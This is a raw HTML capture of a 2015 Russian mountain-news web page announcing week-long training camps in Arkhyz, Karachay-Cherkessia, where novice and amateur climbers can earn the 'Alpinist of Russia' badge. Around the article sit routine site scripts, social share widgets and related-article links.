

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/vserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii
body_size: 13198
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Всероссийские сборы новичков и любителей на звание «Альпиниста России» пройдут в Карачаево-Черкесии</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="В апреле в курортном поселке Архыз (Зеленчукский район Карачаево-Черкесии) стартует традиционный ежегодный недельный сбор новичков и любителей альпинизма со всей России." />
	<meta name="keywords" content="Карачаево-Черкесия, Архыз, &quot;Альпинист России&quot;, сборы альпинистов-любителей, Артур Кипкеев" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/March/.thumbs/eb1b4bff07a4adea71b8a43bcd0af166_1024_768_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/March/.thumbs/eb1b4bff07a4adea71b8a43bcd0af166_1024_768_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/vserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii">

    <meta property="og:title" content="Всероссийские сборы новичков и любителей на звание «Альпиниста России» пройдут в Карачаево-Черкесии"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="В апреле в курортном поселке Архыз (Зеленчукский район Карачаево-Черкесии) стартует традиционный ежегодный недельный сбор новичков и любителей альпинизма со всей России."/>
    <meta property="og:url" content="https://gorets-media.ru/page/vserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/vserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Всероссийские сборы новичков и любителей на звание «Альпинис</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Карачаево-Черкесия"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/karachevo-cherkesiya.jpg" alt="Карачаево-Черкесия" /></a></p><h1>Всероссийские сборы новичков и любителей на звание «Альпиниста России» пройдут в Карачаево-Черкесии</h1><div class="page-date">1 апреля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">16573</div><div class="page-star" title="Текущая оценка: 4. Голосов: 9">9</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/vserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/vserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fvserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Всероссийские сборы новичков и любителей на звание &laquo;Альпиниста России&raquo; пройдут в Карачаево-Черкесии" href="/uploads/users/28/images/News2015/March/.thumbs/eb1b4bff07a4adea71b8a43bcd0af166_1024_768_1.jpg" rel="lightbox"><img style="margin: 32px auto; vertical-align: middle; display: block;"   src="/uploads/users/28/images/News2015/March/.thumbs/eb1b4bff07a4adea71b8a43bcd0af166_1024_768_1.jpg" alt="Всероссийские сборы новичков и любителей на звание &laquo;Альпиниста России&raquo; пройдут в Карачаево-Черкесии" width="860" height="645" /></a> </em></p>
<p class="gray-line"><strong><em>В апреле в курортном поселке Архыз (Зеленчукский район Карачаево-Черкесии)&nbsp;стартует традиционный ежегодный недельный сбор новичков и любителей альпинизма со всей России.</em></strong></p>
<p><span style="font-size: medium;">&nbsp;</span></p>
<p>Программа учебно-тренировочного сбора альпинистов-любителей будет состоять из теоретической и практической части. Участники сбора смогут пройти рельефные и скалистые трассы разной категории сложности, расположенные вблизи Софийской поляны поселка Архыз.</p>
<p>&nbsp;</p>
<p>Как <a href="/"><span style="color: #993300;">сообщает</span></a> RIAkchr.ru, участникам сборов, которые пройдут подготовку и примут участие в зачетном восхождении, будут выданы наградные знаки &laquo;Альпинист России&raquo;. Это знак, учрежденный федерацией альпинизма России и утвержденный министерством туризма, курортов и молодежной политики Карачаево-Черкесии.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><em><a class="lightview" title="1" href="/uploads/users/28/images/.thumbs/8107f35d7f9bdf2a46dc9e0e80c673ca_21_14_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/28/images/.thumbs/8107f35d7f9bdf2a46dc9e0e80c673ca_21_14_1.jpg" alt="1" width="21" height="14" /></a>Мы ежегодно проводим сборы для альпинистов-любителей. Обычно они проходят в последней декаде апреля. С каждым годом желающих учиться становится все больше. На начальном этапе мы проводим с участниками беседы, мастер-классы по поведению и спасработам в горах, по правилам безопасности и прочее. Затем переходим к практической части с непосредственным наглядным инструктажем. Завершается сбор зачетом, при успешном завершении которого участники получают почетные знаки&raquo;</em><em>,</em> &ndash; <a href="/"><span style="color: #993300;">рассказывает</span> </a>член горно-спортивного клуба &laquo;Архыз&raquo; Артур Кипкеев.</p>
<p>&nbsp;</p>
<p>Надо отметить, что организатор сборов &ndash; горно-спортивный клуба &laquo;Архыз&raquo; является единственным в своем роде объединением, зарегистрированным на территории Карачаево-Черкесии в федерации скалолазания России. Клуб развивает три основных горно-спортивных направления: скалолазание, скайраннинг (забег в горы) и альпинизм.</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%90%D1%80%D1%85%D1%8B%D0%B7" rel="tag">Архыз</a> | <a href="https://gorets-media.ru/tag/%22%D0%90%D0%BB%D1%8C%D0%BF%D0%B8%D0%BD%D0%B8%D1%81%D1%82+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%22" rel="tag">"Альпинист России"</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%B1%D0%BE%D1%80%D1%8B+%D0%B0%D0%BB%D1%8C%D0%BF%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%BE%D0%B2-%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" rel="tag">сборы альпинистов-любителей</a> | <a href="https://gorets-media.ru/tag/%D0%90%D1%80%D1%82%D1%83%D1%80+%D0%9A%D0%B8%D0%BF%D0%BA%D0%B5%D0%B5%D0%B2" rel="tag">Артур Кипкеев</a> , <a href="/tag/Карачаево-Черкесия">Карачаево-Черкесия</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 9"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1574'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/everest-na-javljaetsja-samoj-bolshoj-goroj-na-zemle"><img src="/img_cache/272x200/uploads/post_preview/30-00111227.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/everest-na-javljaetsja-samoj-bolshoj-goroj-na-zemle" title="Учёные: самой большой горой планеты является Чимбора ...">Учёные: самой большой горой планеты является Чимбора ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/everest-na-javljaetsja-samoj-bolshoj-goroj-na-zemle">Высочайшей вершиной мира нужно считать потухший вулкан Чимборасо в Андах, а не гималайский Эверест, пишет The Daily Mail, ссылаясь на французских учёных, измеривших&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/hram-svjatogo-semejstva-v-barselone-v-2026-godu-stanet-samym-vysokim-soborom-evropy"><img src="/img_cache/272x200/uploads/post_preview/thumb_02-g4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/hram-svjatogo-semejstva-v-barselone-v-2026-godu-stanet-samym-vysokim-soborom-evropy" title="Храм Святого Семейства в Барселоне станет  самым выс ...">Храм Святого Семейства в Барселоне станет  самым выс ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/hram-svjatogo-semejstva-v-barselone-v-2026-godu-stanet-samym-vysokim-soborom-evropy">133-летнее строительство знаменитой базилики Антонио Гауди в Барселоне вступило в заключительную фазу. Завершить самый грандиозный храмовый долгострой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/1855"><img src="/img_cache/272x200/uploads/post_preview/15-g1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/1855" title="В Эфиопии между скал нашли полную сокровищ могилу «с ...">В Эфиопии между скал нашли полную сокровищ могилу «с ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/1855">Группа британских ученых в Северной Эфиопии обнаружила захоронение женщины с множеством древних артефактов. Находки возрастом в две тысячи лет прекрасно&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-pompejah-obnaruzhili-grobnicu-samnitki-zhivshej-v-iv-veke-do-n-e"><img src="/img_cache/272x200/uploads/post_preview/22-5df.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-pompejah-obnaruzhili-grobnicu-samnitki-zhivshej-v-iv-veke-do-n-e" title="В Помпеях обнаружили гробницу самнитки, жившей в IV  ...">В Помпеях обнаружили гробницу самнитки, жившей в IV  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-pompejah-obnaruzhili-grobnicu-samnitki-zhivshej-v-iv-veke-do-n-e">Нетронутую могилу женщины, принадлежащей к древнему италийскому народу, удалось найти французским археологам. Для команды из Центра Жана Берара, которая&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/maestro-gergiev-dirizhiroval-premeroj-evgenija-onegina-v-pekine"><img src="/img_cache/272x200/uploads/post_preview/19-gergiev.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/maestro-gergiev-dirizhiroval-premeroj-evgenija-onegina-v-pekine" title="Маэстро Гергиев дирижировал премьерой «Евгения Онеги ...">Маэстро Гергиев дирижировал премьерой «Евгения Онеги ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/maestro-gergiev-dirizhiroval-premeroj-evgenija-onegina-v-pekine">В Пекине на сцене Национального Центра исполнительских искусств (NCPA) прошли премьерные показы "Евгения Онегина" Чайковского в постановке команды из Мариинского&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/peterburzhec-nikolaj-pimkin-obnovil-rekord-skorosti-na-lyzhah"><img src="/img_cache/272x200/uploads/post_preview/1-2-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/peterburzhec-nikolaj-pimkin-obnovil-rekord-skorosti-na-lyzhah" title="Петербуржец Николай Пимкин обновил рекорд скорости н ...">Петербуржец Николай Пимкин обновил рекорд скорости н ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/peterburzhec-nikolaj-pimkin-obnovil-rekord-skorosti-na-lyzhah">Российский спортсмен-альпинист Николай Пимкин стал пятым в мире на соревнованиях Speed Masters. Он обновил национальный рекорд для скоростного спуска на лыжах.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
